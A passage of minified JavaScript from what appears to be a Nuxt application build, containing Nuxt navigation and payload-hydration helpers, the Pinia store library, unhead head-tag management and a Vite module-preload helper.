m0=Symbol("layout-meta"),qo=Symbol("route"),fr=()=>{var e;return(e=we())==null?void 0:e.$router},vr=()=>Cs()?tt(qo,we()._route):we()._route;const Lk=()=>{try{if(we()._processingMiddleware)return!0}catch(e){return!1}return!1},ao=(e,t)=>{e||(e="/");const r=typeof e=="string"?e:"path"in e?Dk(e):fr().resolve(e).href;if(t!=null&&t.open){const{target:c="_blank",windowFeatures:l={}}=t.open,u=Object.entries(l).filter(([f,d])=>d!==void 0).map(([f,d])=>"".concat(f.toLowerCase(),"=").concat(d)).join(", ");return open(r,c,u),Promise.resolve()}const n=Lr(r,{acceptRelative:!0}),s=(t==null?void 0:t.external)||n;if(s){if(!(t!=null&&t.external))throw new Error("Navigating to an external URL is not allowed by default. Use `navigateTo(url, { external: true })`.");const{protocol:c}=new URL(r,window.location.href);if(c&&BO(c))throw new Error("Cannot navigate to a URL with '".concat(c,"' protocol."))}const i=Lk();if(!s&&i){if(t!=null&&t.replace){if(typeof e=="string"){const{pathname:c,search:l,hash:u}=Rs(e);return{path:c,...l&&{query:xp(l)},...u&&{hash:u},replace:!0}}return{...e,replace:!0}}return e}const o=fr(),a=we();return s?(a._scope.stop(),t!=null&&t.replace?location.replace(r):location.href=r,i?a.isHydrating?new Promise(()=>{}):!1:Promise.resolve()):t!=null&&t.replace?o.replace(e):o.push(e)};function Dk(e){return r0(e.path||"",e.query||{})+(e.hash||"")}const y0="__nuxt_error",Bo=()=>Oo(we().payload,"error"),Bs=e=>{const t=Bc(e);try{const r=we(),n=Bo();r.hooks.callHook("app:error",t),n.value||(n.value=t)}catch(r){throw t}return t},$k=async(e={})=>{const t=we(),r=Bo();t.callHook("app:error:cleared",e),e.redirect&&await fr().replace(e.redirect),r.value=Ek},qk=e=>!!e&&typeof e=="object"&&y0 in e,Bc=e=>{const t=Sh(e);return Object.defineProperty(t,y0,{value:!0,configurable:!1,writable:!1}),t};/*!
 * pinia v2.3.1
 * (c) 2025 Eduardo San Martin Morote
 * @license MIT
 */let v0;const jo=e=>v0=e,b0=Symbol();function Th(e){return e&&typeof e=="object"&&Object.prototype.toString.call(e)==="[object Object]"&&typeof e.toJSON!="function"}var $i;(function(e){e.direct="direct",e.patchObject="patch object",e.patchFunction="patch function"})($i||($i={}));function Bk(){const e=Co(!0),t=e.run(()=>V({}));let r=[],n=[];const s=Ao({install(i){jo(s),s._a=i,i.provide(b0,s),i.config.globalProperties.$pinia=s,n.forEach(o=>r.push(o)),n=[]},use(i){return this._a?r.push(i):n.push(i),this},_p:r,_a:null,_e:e,_s:new Map,state:t});return s}const _0=()=>{};function Vm(e,t,r,n=_0){e.push(t);const s=()=>{const i=e.indexOf(t);i>-1&&(e.splice(i,1),n())};return!r&&ws()&&Gs(s),s}function Is(e,...t){e.slice().forEach(r=>{r(...t)})}const jk=e=>e(),Gm=Symbol(),Ul=Symbol();function Ch(e,t){e instanceof Map&&t instanceof Map?t.forEach((r,n)=>e.set(n,r)):e instanceof Set&&t instanceof Set&&t.forEach(e.add,e);for(const r in t){if(!t.hasOwnProperty(r))continue;const n=t[r],s=e[r];Th(s)&&Th(n)&&e.hasOwnProperty(r)&&!Oe(n)&&!Yt(n)?e[r]=Ch(s,n):e[r]=n}return e}const Fk=Symbol();function Uk(e){return!Th(e)||!e.hasOwnProperty(Fk)}const{assign:hn}=Object;function Hk(e){return!!(Oe(e)&&e.effect)}function Vk(e,t,r,n){const{state:s,actions:i,getters:o}=t,a=r.state.value[e];let c;function l(){a||(r.state.value[e]=s?s():{});const u=ep(r.state.value[e]);return hn(u,i,Object.keys(o||{}).reduce((f,d)=>(f[d]=Ao(G(()=>{jo(r);const h=r._s.get(e);return o[d].call(h,h)})),f),{}))}return c=w0(e,l,t,r,n,!0),c}function w0(e,t,r={},n,s,i){let o;const a=hn({actions:{}},r),c={deep:!0};let l,u,f=[],d=[],h;const g=n.state.value[e];!i&&!g&&(n.state.value[e]={}),V({});let p;function _(A){let C;l=u=!1,typeof A=="function"?(A(n.state.value[e]),C={type:$i.patchFunction,storeId:e,events:h}):(Ch(n.state.value[e],A),C={type:$i.patchObject,payload:A,storeId:e,events:h});const E=p=Symbol();Ht().then(()=>{p===E&&(l=!0)}),u=!0,Is(f,C,n.state.value[e])}const v=i?function(){const{state:C}=r,E=C?C():{};this.$patch(O=>{hn(O,E)})}:_0;function y(){o.stop(),f=[],d=[],n._s.delete(e)}const m=(A,C="")=>{if(Gm in A)return A[Ul]=C,A;const E=function(){jo(n);const O=Array.from(arguments),P=[],x=[];function N(j){P.push(j)}function q(j){x.push(j)}Is(d,{args:O,name:E[Ul],store:w,after:N,onError:q});let $;try{$=A.apply(this&&this.$id===e?this:w,O)}catch(j){throw Is(x,j),j}return $ instanceof Promise?$.then(j=>(Is(P,j),j)).catch(j=>(Is(x,j),Promise.reject(j))):(Is(P,$),$)};return E[Gm]=!0,E[Ul]=C,E},b={_p:n,$id:e,$onAction:Vm.bind(null,d),$patch:_,$reset:v,$subscribe(A,C={}){const E=Vm(f,A,C.detached,()=>O()),O=o.run(()=>je(()=>n.state.value[e],P=>{(C.flush==="sync"?u:l)&&A({storeId:e,type:$i.direct,events:h},P)},hn({},c,C)));return E},$dispose:y},w=ot(b);n._s.set(e,w);const S=(n._a&&n._a.runWithContext||jk)(()=>n._e.run(()=>(o=Co()).run(()=>t({action:m}))));for(const A in S){const C=S[A];if(Oe(C)&&!Hk(C)||Yt(C))i||(g&&Uk(C)&&(Oe(C)?C.value=g[A]:Ch(C,g[A])),n.state.value[e][A]=C);else if(typeof C=="function"){const E=m(C,A);S[A]=E,a.actions[A]=C}}return hn(w,S),hn(de(w),S),Object.defineProperty(w,"$state",{get:()=>n.state.value[e],set:A=>{_(C=>{hn(C,A)})}}),n._p.forEach(A=>{hn(w,o.run(()=>A({store:w,app:n._a,pinia:n,options:a})))}),g&&i&&r.hydrate&&r.hydrate(w.$state,g),l=!0,u=!0,w}/*! #__NO_SIDE_EFFECTS__ */function at(e,t,r){let n,s;const i=typeof t=="function";typeof e=="string"?(n=e,s=i?r:t):(s=e,n=e.id);function o(a,c){const l=Cs();return a=a||(l?tt(b0,null):null),a&&jo(a),a=v0,a._s.has(n)||(i?w0(n,t,s,a):Vk(n,s,a)),a._s.get(n)}return o.$id=n,o}function tn(e){{const t=de(e),r={};for(const n in t){const s=t[n];s.effect?r[n]=G({get:()=>e[n],set(i){e[n]=i}}):(Oe(s)||Yt(s))&&(r[n]=Oo(e,n))}return r}}function Wm(e){const t=Wk(e),r=new ArrayBuffer(t.length),n=new DataView(r);for(let s=0;s<r.byteLength;s++)n.setUint8(s,t.charCodeAt(s));return r}const Gk="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";function Wk(e){e.length%4===0&&(e=e.replace(/==?$/,""));let t="",r=0,n=0;for(let s=0;s<e.length;s++)r<<=6,r|=Gk.indexOf(e[s]),n+=6,n===24&&(t+=String.fromCharCode((r&16711680)>>16),t+=String.fromCharCode((r&65280)>>8),t+=String.fromCharCode(r&255),r=n=0);return n===12?(r>>=4,t+=String.fromCharCode(r)):n===18&&(r>>=2,t+=String.fromCharCode((r&65280)>>8),t+=String.fromCharCode(r&255)),t}const Kk=-1,zk=-2,Xk=-3,Yk=-4,Jk=-5,Qk=-6;function Zk(e,t){return eP(JSON.parse(e),t)}function eP(e,t){if(typeof e=="number")return s(e,!0);if(!Array.isArray(e)||e.length===0)throw new Error("Invalid input");const r=e,n=Array(r.length);function s(i,o=!1){if(i===Kk)return;if(i===Xk)return NaN;if(i===Yk)return 1/0;if(i===Jk)return-1/0;if(i===Qk)return-0;if(o)throw new Error("Invalid input");if(i in n)return n[i];const a=r[i];if(!a||typeof a!="object")n[i]=a;else if(Array.isArray(a))if(typeof a[0]=="string"){const c=a[0],l=t==null?void 0:t[c];if(l)return n[i]=l(s(a[1]));switch(c){case"Date":n[i]=new Date(a[1]);break;case"Set":const u=new Set;n[i]=u;for(let h=1;h<a.length;h+=1)u.add(s(a[h]));break;case"Map":const f=new Map;n[i]=f;for(let h=1;h<a.length;h+=2)f.set(s(a[h]),s(a[h+1]));break;case"RegExp":n[i]=new RegExp(a[1],a[2]);break;case"Object":n[i]=Object(a[1]);break;case"BigInt":n[i]=BigInt(a[1]);break;case"null":const d=Object.create(null);n[i]=d;for(let h=1;h<a.length;h+=2)d[a[h]]=s(a[h+1]);break;case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":{const h=globalThis[c],g=a[1],p=Wm(g),_=new h(p);n[i]=_;break}case"ArrayBuffer":{const h=a[1],g=Wm(h);n[i]=g;break}default:throw new Error("Unknown type ".concat(c))}}else{const c=new Array(a.length);n[i]=c;for(let l=0;l<a.length;l+=1){const u=a[l];u!==zk&&(c[l]=s(u))}}else{const c={};n[i]=c;for(const l in a){const u=a[l];c[l]=s(u)}}return n[i]}return s(0)}const tP=new Set(["link","style","script","noscript"]),rP=new Set(["title","titleTemplate","script","style","noscript"]),Km=new Set(["base","meta","link","style","script","noscript"]),nP=new Set(["title","base","htmlAttrs","bodyAttrs","meta","link","style","script","noscript"]),sP=new Set(["base","title","titleTemplate","bodyAttrs","htmlAttrs","templateParams"]),iP=new Set(["key","tagPosition","tagPriority","tagDuplicateStrategy","innerHTML","textContent","processTemplateParams"]),oP=new Set(["templateParams","htmlAttrs","bodyAttrs"]),aP=new Set(["theme-color","google-site-verification","og","article","book","profile","twitter","author"]);const cP=["name","property","http-equiv"];function S0(e){const t=e.split(":")[1];return aP.has(t)}function Rh(e){const{props:t,tag:r}=e;if(sP.has(r))return r;if(r==="link"&&t.rel==="canonical")return"canonical";if(t.charset)return"charset";if(e.tag==="meta"){for(const n of cP)if(t[n]!==void 0)return"".concat(r,":").concat(t[n])}if(e.key)return"".concat(r,":key:").concat(e.key);if(t.id)return"".concat(r,":id:").concat(t.id);if(rP.has(r)){const n=e.textContent||e.innerHTML;if(n)return"".concat(r,":content:").concat(n)}}function zm(e){const t=e._h||e._d;if(t)return t;const r=e.textContent||e.innerHTML;return r||"".concat(e.tag,":").concat(Object.entries(e.props).map(([n,s])=>"".concat(n,":").concat(String(s))).join(","))}function za(e,t,r){typeof e==="function"&&(!r||r!=="titleTemplate"&&!(r[0]==="o"&&r[1]==="n"))&&(e=e());let s;if(t&&(s=t(r,e)),Array.isArray(s))return s.map(i=>za(i,t));if((s==null?void 0:s.constructor)===Object){const i={};for(const o of Object.keys(s))i[o]=za(s[o],t,o);return i}return s}function lP(e,t){const r=e==="style"?new Map:new Set;function n(s){const i=s.trim();if(i)if(e==="style"){const[o,...a]=i.split(":").map(c=>c.trim());o&&a.length&&r.set(o,a.join(":"))}else i.split(" ").filter(Boolean).forEach(o=>r.add(o))}return typeof t=="string"?e==="style"?t.split(";").forEach(n):n(t):Array.isArray(t)?t.forEach(s=>n(s)):t&&typeof t=="object"&&Object.entries(t).forEach(([s,i])=>{i&&i!=="false"&&(e==="style"?r.set(s.trim(),i):n(s))}),r}function E0(e,t){return e.props=e.props||{},t&&Object.entries(t).forEach(([r,n])=>{if(n===null){e.props[r]=null;return}if(r==="class"||r==="style"){e.props[r]=lP(r,n);return}if(iP.has(r)){if(["textContent","innerHTML"].includes(r)&&typeof n=="object"){let o=t.type;if(t.type||(o="application/json"),!(o!=null&&o.endsWith("json"))&&o!=="speculationrules")return;t.type=o,e.props.type=o,e[r]=JSON.stringify(n)}else e[r]=n;return}const s=String(n),i=r.startsWith("data-");s==="true"||s===""?e.props[r]=i?"true":!0:!n&&i&&s==="false"?e.props[r]="false":n!==void 0&&(e.props[r]=n)}),e}function uP(e,t){const r=typeof t=="object"&&typeof t!="function"?t:{[e==="script"||e==="noscript"||e==="style"?"innerHTML":"textContent"]:t},n=E0({tag:e,props:{}},r);return n.key&&tP.has(n.tag)&&(n.props["data-hid"]=n._h=n.key),n.tag==="script"&&typeof n.innerHTML=="object"&&(n.innerHTML=JSON.stringify(n.innerHTML),n.props.type=n.props.type||"application/json"),Array.isArray(n.props.content)?n.props.content.map(s=>({...n,props:{...n.props,content:s}})):n}function fP(e,t){if(!e)return[];typeof e=="function"&&(e=e());const r=(s,i)=>{for(let o=0;o<t.length;o++)i=t[o](s,i);return i};e=r(void 0,e);const n=[];return e=za(e,r),Object.entries(e||{}).forEach(([s,i])=>{if(i!==void 0)for(const o of Array.isArray(i)?i:[i])n.push(uP(s,o))}),n.flat()}const Ah=(e,t)=>e._w===t._w?e._p-t._p:e._w-t._w,Xm={base:-10,title:10},dP={critical:-8,high:-1,low:2},Ym={meta:{"content-security-policy":-30,charset:-20,viewport:-15},link:{preconnect:20,stylesheet:60,preload:70,modulepreload:70,prefetch:90,"dns-prefetch":90,prerender:90},script:{async:30,defer:80,sync:50},style:{imported:40,sync:60}},hP=/@import/,_i=e=>e===""||e===!0;function pP(e,t){var i;if(typeof t.tagPriority=="number")return t.tagPriority;let r=100;const n=dP[t.tagPriority]||0,s=e.resolvedOptions.disableCapoSorting?{link:{},script:{},style:{}}:Ym;if(t.tag in Xm)r=Xm[t.tag];else if(t.tag==="meta"){const o=t.props["http-equiv"]==="content-security-policy"?"content-security-policy":t.props.charset?"charset":t.props.name==="viewport"?"viewport":null;o&&(r=Ym.meta[o])}else t.tag==="link"&&t.props.rel?r=s.link[t.props.rel]:t.tag==="script"?_i(t.props.async)?r=s.script.async:t.props.src&&!_i(t.props.defer)&&!_i(t.props.async)&&t.props.type!=="module"&&!((i=t.props.type)!=null&&i.endsWith("json"))?r=s.script.sync:_i(t.props.defer)&&t.props.src&&!_i(t.props.async)&&(r=s.script.defer):t.tag==="style"&&(r=t.innerHTML&&hP.test(t.innerHTML)?s.style.imported:s.style.sync);return(r||100)+n}function Jm(e,t){const r=typeof t=="function"?t(e):t,n=r.key||String(e.plugins.size+1);e.plugins.get(n)||(e.plugins.set(n,r),e.hooks.addHooks(r.hooks||{}))}function gP(e={}){var a;const t=u0();t.addHooks(e.hooks||{});const r=!e.document,n=new Map,s=new Map,i=[],o={_entryCount:1,plugins:s,dirty:!1,resolvedOptions:e,hooks:t,ssr:r,entries:n,headEntries(){return[...n.values()]},use:c=>Jm(o,c),push(c,l){var g;const u={...l||{}};delete u.head;const f=(g=u._index)!=null?g:o._entryCount++,d={_i:f,input:c,options:u},h={_poll(p=!1){o.dirty=!0,!p&&i.push(f),t.callHook("entries:updated",o)},dispose(){n.delete(f)&&h._poll(!0)},patch(p){(!u.mode||u.mode==="server"&&r||u.mode==="client"&&!r)&&(d.input=p,n.set(f,d),h._poll())}};return h.patch(c),h},async resolveTags(){var h;const c={tagMap:new Map,tags:[],entries:[...o.entries.values()]};for(await t.callHook("entries:resolve",c);i.length;){const g=i.shift(),p=n.get(g);if(p){const _={tags:fP(p.input,e.propResolvers||[]).map(v=>Object.assign(v,p.options)),entry:p};await t.callHook("entries:normalize",_),p._tags=_.tags.map((v,y)=>(v._w=pP(o,v),v._p=(p._i<<10)+y,v._d=Rh(v),v))}}let l=!1;c.entries.flatMap(g=>(g._tags||[]).map(p=>({...p,props:{...p.props}}))).sort(Ah).reduce((g,p)=>{const _=String(p._d||p._p);if(!g.has(_))return g.set(_,p);const v=g.get(_);if(((p==null?void 0:p.tagDuplicateStrategy)||(oP.has(p.tag)?"merge":null)||(p.key&&p.key===v.key?"merge":null))==="merge"){const m={...v.props};Object.entries(p.props).forEach(([b,w])=>m[b]=b==="style"?new Map([...v.props.style||new Map,...w]):b==="class"?new Set([...v.props.class||new Set,...w]):w),g.set(_,{...p,props:m})}else p._p>>10===v._p>>10&&S0(p._d)?(g.set(_,Object.assign([...Array.isArray(v)?v:[v],p],p)),l=!0):(p._w===v._w?p._p>v._p:(p==null?void 0:p._w)<(v==null?void 0:v._w))&&g.set(_,p);return g},c.tagMap);const u=c.tagMap.get("title"),f=c.tagMap.get("titleTemplate");if(o._title=u==null?void 0:u.textContent,f){const g=f==null?void 0:f.textContent;if(o._titleTemplate=typeof g=="string"?g:void 0,g){let p=typeof g=="function"?g(u==null?void 0:u.textContent):g;typeof p=="string"&&!o.plugins.has("template-params")&&(p=p.replace("%s",(u==null?void 0:u.textContent)||"")),u?p===null?c.tagMap.delete("title"):c.tagMap.set("title",{...u,textContent:p}):(f.tag="title",f.textContent=p)}}c.tags=Array.from(c.tagMap.values()),l&&(c.tags=c.tags.flat().sort(Ah)),await t.callHook("tags:beforeResolve",c),await t.callHook("tags:resolve",c),await t.callHook("tags:afterResolve",c);const d=[];for(const g of c.tags){const{innerHTML:p,tag:_,props:v}=g;if(nP.has(_)&&!(Object.keys(v).length===0&&!g.innerHTML&&!g.textContent)&&!(_==="meta"&&!v.content&&!v["http-equiv"]&&!v.charset)){if(_==="script"&&p){if((h=v.type)!=null&&h.endsWith("json")){const y=typeof p=="string"?p:JSON.stringify(p);g.innerHTML=y.replace(/</g,"\\u003C")}else typeof p=="string"&&(g.innerHTML=p.replace(new RegExp("</".concat(_),"g"),"<\\/".concat(_)));g._d=Rh(g)}d.push(g)}}return d}};return((e==null?void 0:e.plugins)||[]).forEach(c=>Jm(o,c)),o.hooks.callHook("init",o),(a=e.init)==null||a.forEach(c=>c&&o.push(c)),o}const vn="%separator",mP=new RegExp("".concat(vn,"(?:\\s*").concat(vn,")*"),"g");function yP(e,t,r=!1){var s;let n;if(t==="s"||t==="pageTitle")n=e.pageTitle;else if(t.includes(".")){const i=t.indexOf(".");n=(s=e[t.substring(0,i)])==null?void 0:s[t.substring(i+1)]}else n=e[t];if(n!==void 0)return r?(n||"").replace(/\\/g,"\\\\").replace(/</g,"\\u003C").replace(/"/g,'\\"'):n||""}function Ri(e,t,r,n=!1){if(typeof e!="string"||!e.includes("%"))return e;let s=e;try{s=decodeURI(e)}catch(a){}const i=s.match(/%\w+(?:\.\w+)?/g);if(!i)return e;const o=e.includes(vn);return e=e.replace(/%\w+(?:\.\w+)?/g,a=>{if(a===vn||!i.includes(a))return a;const c=yP(t,a.slice(1),n);return c!==void 0?c:a}).trim(),o&&(e.endsWith(vn)&&(e=e.slice(0,-vn.length)),e.startsWith(vn)&&(e=e.slice(vn.length)),e=e.replace(mP,r||"").trim()),e}const Qm=e=>e.includes(":key")?e:e.split(":").join(":key:"),vP={key:"aliasSorting",hooks:{"tags:resolve":e=>{let t=!1;for(const r of e.tags){const n=r.tagPriority;if(!n)continue;const s=String(n);if(s.startsWith("before:")){const i=Qm(s.slice(7)),o=e.tagMap.get(i);o&&(typeof o.tagPriority=="number"&&(r.tagPriority=o.tagPriority),r._p=o._p-1,t=!0)}else if(s.startsWith("after:")){const i=Qm(s.slice(6)),o=e.tagMap.get(i);o&&(typeof o.tagPriority=="number"&&(r.tagPriority=o.tagPriority),r._p=o._p+1,t=!0)}}t&&(e.tags=e.tags.sort(Ah))}}},bP={key:"deprecations",hooks:{"entries:normalize":({tags:e})=>{for(const t of e)t.props.children&&(t.innerHTML=t.props.children,delete t.props.children),t.props.hid&&(t.key=t.props.hid,delete t.props.hid),t.props.vmid&&(t.key=t.props.vmid,delete t.props.vmid),t.props.body&&(t.tagPosition="bodyClose",delete t.props.body)}}};async function Oh(e){if(typeof e==="function")return e;if(e instanceof Promise)return await e;if(Array.isArray(e))return await Promise.all(e.map(r=>Oh(r)));if((e==null?void 0:e.constructor)===Object){const r={};for(const n of Object.keys(e))r[n]=await Oh(e[n]);return r}return e}const _P={key:"promises",hooks:{"entries:resolve":async e=>{const t=[];for(const r in e.entries)e.entries[r]._promisesProcessed||t.push(Oh(e.entries[r].input).then(n=>{e.entries[r].input=n,e.entries[r]._promisesProcessed=!0}));await Promise.all(t)}}},wP={meta:"content",link:"href",htmlAttrs:"lang"},SP=["innerHTML","textContent"],T0=e=>({key:"template-params",hooks:{"entries:normalize":t=>{var n,s,i;const r=((s=(n=t.tags.filter(o=>o.tag==="templateParams"&&o.mode==="server"))==null?void 0:n[0])==null?void 0:s.props)||{};Object.keys(r).length&&(e._ssrPayload={templateParams:{...((i=e._ssrPayload)==null?void 0:i.templateParams)||{},...r}})},"tags:resolve":({tagMap:t,tags:r})=>{var i;const n=((i=t.get("templateParams"))==null?void 0:i.props)||{},s=n.separator||"|";delete n.separator,n.pageTitle=Ri(n.pageTitle||e._title||"",n,s);for(const o of r){if(o.processTemplateParams===!1)continue;const a=wP[o.tag];if(a&&typeof o.props[a]=="string")o.props[a]=Ri(o.props[a],n,s);else if(o.processTemplateParams||o.tag==="titleTemplate"||o.tag==="title")for(const c of SP)typeof o[c]=="string"&&(o[c]=Ri(o[c],n,s,o.tag==="script"&&o.props.type.endsWith("json")))}e._templateParams=n,e._separator=s},"tags:afterResolve":({tagMap:t})=>{const r=t.get("title");r!=null&&r.textContent&&r.processTemplateParams!==!1&&(r.textContent=Ri(r.textContent,e._templateParams,e._separator))}}}),EP=(e,t)=>Oe(t)?kt(t):t,Mp="usehead";function TP(e){return{install(r){r.config.globalProperties.$unhead=e,r.config.globalProperties.$head=e,r.provide(Mp,e)}}.install}function CP(){if(Cs()){const e=tt(Mp);if(!e)throw new Error("useHead() was called without provide context, ensure you call it through the setup() function.");return e}throw new Error("useHead() was called without provide context, ensure you call it through the setup() function.")}function RP(e,t={}){const r=t.head||CP();return r.ssr?r.push(e||{},t):AP(r,e,t)}function AP(e,t,r={}){const n=V(!1);let s;return kc(()=>{const o=n.value?{}:za(t,EP);s?s.patch(o):s=e.push(o,r)}),pt()&&(Es(()=>{s.dispose()}),Tc(()=>{n.value=!0}),Ec(()=>{n.value=!1})),s}function C0(e){var r;const t=e||h0();return((r=t==null?void 0:t.ssrContext)==null?void 0:r.head)||(t==null?void 0:t.runWithContext(()=>{if(Cs())return tt(Mp)}))}function R0(e,t={}){const r=C0(t.nuxt);if(r)return RP(e,{head:r,...t})}const OP="modulepreload",kP=function(e,t){return new URL(e,t).href},Zm={},Ge=function(t,r,n){let s=Promise.resolve();if(r&&r.length>0){const o=document.getElementsByTagName("link"),a=document.querySelector("meta[property=csp-nonce]"),c=(a==null?void 0:a.nonce)||(a==null?void 0:a.getAttribute("nonce"));s=Promise.allSettled(r.map(l=>{if(l=kP(l,n),l in Zm)return;Zm[l]=!0;const u=l.endsWith(".css"),f=u?'[rel="stylesheet"]':"";if(!!n)for(let g=o.length-1;g>=0;g--){const p=o[g];if(p.href===l&&(!u||p.rel==="stylesheet"))return}else if(document.querySelector('link[href="'.concat(l,'"]').concat(f)))return;const h=document.createElement("link");if(h.rel=u?"stylesheet":OP,u||(h.as="script"),h.crossOrigin="",h.href=l,c&&h.setAttribute("nonce",c),document.head.appendChild(h),u)return new Promise((g,p)=>{h.addEventListener("load",g),h.addEventListener("error",()=>p(new Error("Unable to preload CSS for ".concat(l))))})}))}function i(o){const a=new Event("vite:preloadError",{cancelable:!0});if(a.payload=o,window.dispatchEvent(a),!a.defaultPrevented)throw o}return s.then(o=>{for(const a of o||[])a.status==="rejected"&&i(a.reason);return t().catch(i)})};async function ey(e,t={}){if(!await O0(e))return null;const n=await IP(e,t);return await A0(n)||null}const PP="_payload.json";async function IP(e,t={}){const r=new URL(e,"http://localhost");if(r.host!=="localhost"||Lr(r.pathname,{acceptRelative:!0}))throw new Error("Payload URL must not include hostname: "+e);const n=tr(),s=t.hash||(t.fresh?Date.now():n.app.buildId),i=n.app.cdnURL,o=i&&await O0(e)?i:n.app.baseURL;return $c(o,r.pathname,PP+(s?"?".concat(s):""))}async function A0(e){const t=fetch(e,{cache:"force-cache"}).then(r=>r.text().then(k0));try{return await t}catch(r){console.warn("[nuxt] Cannot load payload ",e,r)}return null}async function O0(e=vr().path){return!!we().payload.prerenderedAt}let Gn=null;async function NP(){var n;if(Gn)return Gn;const e=document.getElementById("__NUXT_DATA__");if(!e)return{};const t=await k0(e.textContent||""),r=e.dataset.src?await A0(e.dataset.src):void 0;return Gn={...t,...r,...window.__NUXT__},(n=Gn.config)!=null&&n.public&&(Gn.config.public=ot(Gn.config.public)),Gn}async function k0(e){return await Zk(e,we()._payloadRevivers)}function P0(e,t){we()._payloadRevivers[e]=t}const xP=Ik(()=>{P0("skipHydrate",e=>{})}),MP=[["NuxtError",e=>Bc(e)],["EmptyShallowRef",e=>On(e==="_"?void 0:e==="0n"?BigInt(0):so(e))],["EmptyRef",e=>V(e==="_"?void 0:e==="0n"?BigInt(0):so(e))],["ShallowRef",e=>On(e)],["ShallowReactive",e=>yr(e)],["Ref",e=>V(e)],["Reactive",e=>ot(e)]],LP=Fe({name:"nuxt:revive-payload:client",order:-30,async setup(e){let t,r;for(const[n,s]of MP)P0(n,s);Object.assign(e.payload,([t,r]=Di(()=>e.runWithContext(NP)),t=await t,r(),t)),window.__NUXT__=e.payload}});async function Lp(e,t={}){const r=t.document||e.resolvedOptions.document;if(!r||!e.dirty)return;const n={shouldRender:!0,tags:[]};if(await e.hooks.callHook("dom:beforeRender",n),!!n.shouldRender)return e._domUpdatePromise||(e._domUpdatePromise=new Promise(async s=>{var h;const i=new Map,o=new Promise(g=>{e.resolveTags().then(p=>{g(p.map(_=>{const v=i.get(_._d)||0,y={tag:_,id:(v?"".concat(_._d,":").concat(v):_._d)||zm(_),shouldRender:!0};return _._d&&S0(_._d)&&i.set(_._d,v+1),y}))})});let a=e._dom;if(!a){a={title:r.title,elMap:new Map().set("htmlAttrs",r.documentElement).set("bodyAttrs",r.body)};for(const g of["body","head"]){const p=(h=r[g])==null?void 0:h.children;for(const _ of p){const v=_.tagName.toLowerCase();if(!Km.has(v))continue;const y=E0({tag:v,props:{}},{innerHTML:_.innerHTML,..._.getAttributeNames().reduce((m,b)=>(m[b]=_.getAttribute(b),m),{})||{}});if(y.key=_.getAttribute("data-hid")||void 0,y._d=Rh(y)||zm(y),a.elMap.has(y._d)){let m=1,b=y._d;for(;a.elMap.has(b);)b="".concat(y._d,":").concat(m++);a.elMap.set(b,_)}else a.elMap.set(y._d,_)}}}a.pendingSideEffects={...a.sideEffects},a.sideEffects={};function c(g,p,_){const v="".concat(g,":").concat(p);a.sideEffects[v]=_,delete a.pendingSideEffects[v]}function l({id:g,$el:p,tag:_}){const v=_.tag.endsWith("Attrs");a.elMap.set(g,p),v||(_.textContent&&_.textContent!==p.textContent&&(p.textContent=_.textContent),_.innerHTML&&_.innerHTML!==p.innerHTML&&(p.innerHTML=_.innerHTML),c(g,"el",()=>{p==null||p.remove(),a.elMap.delete(g)}));for(const y in _.props){if(!Object.prototype.hasOwnProperty.call(_.props,y))continue;const m=_.props[y];if(y.startsWith("on")&&typeof m=="function"){const w=p==null?void 0:p.dataset;if(w&&w["".concat(y,"fired")]){const T=y.slice(0,-5);m.call(p,new Event(T.substring(2)))}p.getAttribute("data-".concat(y))!==""&&((_.tag==="bodyAttrs"?r.defaultView:p).addEventListener(y.substring(2),m.bind(p)),p.setAttribute("data-".concat(y),""));continue}const b="attr:".concat(y);if(y==="class"){if(!m)continue;for(const w of m)v&&c(g,"".concat(b,":").concat(w),()=>p.classList.remove(w)),!p.classList.contains(w)&&p.classList.add(w)}else if(y==="style"){if(!m)continue;for(const[w,T]of m)c(g,"".concat(b,":").concat(w),()=>{p.style.removeProperty(w)}),p.style.setProperty(w,T)}else m!==!1&&m!==null&&(p.getAttribute(y)!==m&&p.setAttribute(y,m===!0?"":String(m)),v&&c(g,b,()=>p.removeAttribute(y)))}}const u=[],f={bodyClose:void 0,bodyOpen:void 0,head:void 0},d=await o;for(const g of d){const{tag:p,shouldRender:_,id:v}=g;if(_){if(p.tag==="title"){r.title=p.textContent,c("title","",()=>r.title=a.title);continue}g.$el=g.$el||a.elMap.get(v),g.$el?l(g):Km.has(p.tag)&&u.push(g)}}for(const g of u){const p=g.tag.tagPosition||"head";g.$el=r.createElement(g.tag.tag),l(g),f[p]=f[p]||r.createDocumentFragment(),f[p].appendChild(g.$el)}for(const g of d)await e.hooks.callHook("dom:renderTag",g,r,c);f.head&&r.head.appendChild(f.head),f.bodyOpen&&r.body.insertBefore(f.bodyOpen,r.body.firstChild),f.bodyClose&&r.body.appendChild(f.bodyClose);for(const g in a.pendingSideEffects)a.pendingSideEffects[g]();e._dom=a,await e.hooks.callHook("dom:rendered",{renders:d}),s()}).finally(()=>{e._domUpdatePromise=void 0,e.dirty=!1})),e._domUpdatePromise}function DP(e={}){var n,s,i;const t=((n=e.domOptions)==null?void 0:n.render)||Lp;e.document=e.document||(typeof window<"u"?document:void 0);const r=((i=(s=e.document)==null?void 0:s.head.querySelector('script[id="unhead:payload"]'))==null?void 0:i.innerHTML)||!1;return gP({...e,plugins:[...e.plugins||[],{key:"client",hooks:{"entries:updated":t}}],init:[r?JSON.parse(r):!1,...e.init||[]]})}function $P(e,t){let r=0;return()=>{const n=++r;t(()=>{r===n&&e()})}}function qP(e={}){const t=DP({domOptions:{render:$P(()=>Lp(t),Ht)},...e});return t.install=TP(t),t}const BP={disableDefaults:!0,disableCapoSorting:!1,plugins:[bP,_P,T0,vP]},jP=Fe({name:"nuxt:head",enforce:"pre",setup(e){const t=qP(BP);e.vueApp.use(t);{let r=!0;const n=async()=>{r=!1,await Lp(t)};t.hooks.hook("dom:beforeRender",s=>{s.shouldRender=!r}),e.hooks.hook("page:start",()=>{r=!0}),e.hooks.hook("page:finish",()=>{e.isHydrating||n()}),e.hooks.hook("app:error",n),e.hooks.hook("app:suspense:resolve",n)}}});/*!
  * vue-router v4.5.0
  * (c) 2024 Eduardo San Martin Morote
  * @license MIT
